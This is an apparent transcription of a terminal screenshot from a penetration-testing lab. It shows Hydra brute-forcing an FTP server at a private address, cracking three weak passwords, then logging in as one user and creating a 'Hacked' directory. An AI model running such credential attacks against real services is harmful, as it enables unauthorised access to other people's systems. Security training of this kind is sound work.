 Applications Places System Tue Apr 19, 02:26
ftp 10.10.1.11 - Parrot Terminal
File Edit View Search Terminal Help
way).
Parrot
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-19 02:10:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:173), ~2574 tries per
task
[DATA] attacking ftp://10.10.1.11:21/
[21][ftp] host: 10.10.1.11   login: Martin   password: apple
[STATUS] 4827.00 tries/min, 4827 tries in 00:01h, 36347 to do in 00:08h, 16 active
[STATUS] 4776.33 tries/min, 14329 tries in 00:03h, 26845 to do in 00:06h, 16 active
[21][ftp] host: 10.10.1.11   login: Jason   password: qwerty
[21][ftp] host: 10.10.1.11   login: Shiela   password: test
[STATUS] 4780.00 tries/min, 33460 tries in 00:07h, 7714 to do in 00:02h, 16 active
[STATUS] 4776.25 tries/min, 38210 tries in 00:08h, 2964 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-19 02:18:41
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #ftp 10.10.1.11
Connected to 10.10.1.11.
220 Microsoft FTP Service
Name (10.10.1.11:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> mkdir Hacked
257 "Hacked" directory created.
ftp>
Menu [ftp 10.10.1.11 - Parrot ... ftp 10.10.1.11 - Parrot T...